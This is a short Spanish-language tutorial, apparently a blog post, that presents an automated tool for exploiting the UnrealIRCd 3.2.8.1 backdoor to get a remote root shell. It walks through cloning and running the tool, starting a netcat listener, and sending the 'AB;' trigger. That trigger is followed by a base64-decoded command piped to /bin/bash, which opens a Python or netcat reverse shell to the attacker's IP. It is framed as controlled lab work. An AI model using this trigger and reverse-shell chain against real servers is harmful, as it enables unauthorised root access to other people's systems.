Unreal IRCD

Explotación automatizada de la vulnerabilidad IRCD en la que obtenemos una shell como root completamente remota de forma automática.

INTRODUCCIÓN

UnrealIRCd es uno de esos fallos clásicos que todo curioso ha visto alguna vez: una backdoor silenciosa, un comando malicioso y acceso remoto instantáneo. Hoy te voy a mostrar (de forma controlada) cómo se analiza y replica esta vulnerabilidad usando Python y Bash, para entender por qué un simple descuido puede convertirse en shell como root.

HERRAMIENTA

- Descargar la herramienta.

1

git clone https://github.com/im4vi/Unreal-IRCD /

1

cd Unreal-IRCD /

1

chmod +x unreal.py /

1

python3 unreal.py /

- Uso de esta.

Al estar completamente automatizada en Python, simplemente ejecutamos:

1

python3 unreal.py /



Y se nos abre la siguiente interfaz:

Aquí tenemos que especificar ciertos campos como:

- IP local

- IP objetivo

- Puerto IRCD (6697 generalmente)

- Puerto de escucha

- Payload

USO REAL

Para realizar esto, utilizaré una máquina en la cuál el servicio IRCD es vulnerable de modo que estaré actuando desde local. La vulnerabilidad es la siguiente:

1

6697/tcp open irc syn-ack ttl 62 UnrealIRCd

Y ahora, elegimos entre:

- Python reverse shell (más sigiloso, no depende de nc).

- Netcat reverse shell (simple, pero requiere nc -e).

Codifica el comando en base64. Lo envía con el prefijo AB;, que es el trigger de la backdoor en UnrealIRCd 3.2.8.1. El servidor: Recibe AB; echo BASE64 | base64 -d | /bin/bash Decodifica y ejecuta el comando: reverse shell hacia tu IP/puerto.

Todo realizado en entorno controlado.

Una vez esto, para ponerlo a prueba simplemente nos ponemos primero que nada en modo escucha por cualquier puerto.

1

nc -lvnp 4444 /

Ejecutamos el script y rellenamos los parámetros a nuestras ips y puertos.

Y BOOM, shell como root!